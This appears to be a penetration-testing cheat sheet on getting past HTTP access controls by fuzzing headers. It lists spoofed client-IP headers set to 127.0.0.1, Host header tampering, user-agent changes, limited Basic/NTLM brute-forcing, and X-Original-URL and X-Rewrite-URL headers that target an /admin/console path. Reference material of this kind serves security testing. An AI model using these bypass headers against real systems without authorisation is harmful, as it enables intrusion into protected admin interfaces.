 HTTP Headers Fuzzing #
• Change Host header to some arbitrary value (that worked here)
• Try to use other User Agents to access the resource.
• Fuzz HTTP Headers: Try using HTTP Proxy Headers, HTTP Authentication Basic and NTLM brute-force (with a
few combinations only) and other techniques. To do all of this I have created the tool fuzzhttpbypass.
• X-Originating-IP: 127.0.0.1
• X-Forwarded-For: 127.0.0.1
• X-Forwarded: 127.0.0.1
• Forwarded-For: 127.0.0.1
• X-Remote-IP: 127.0.0.1
• X-Remote-Addr: 127.0.0.1
• X-ProxyUser-Ip: 127.0.0.1
• X-Original-URL: 127.0.0.1
• Client-IP: 127.0.0.1
• True-Client-IP: 127.0.0.1
• Cluster-Client-IP: 127.0.0.1
• X-ProxyUser-Ip: 127.0.0.1
• Host: localhost
If the path is protected you can try to bypass the path protection using these other headers:
• X-Original-URL: /admin/console
• X-Rewrite-URL: /admin/console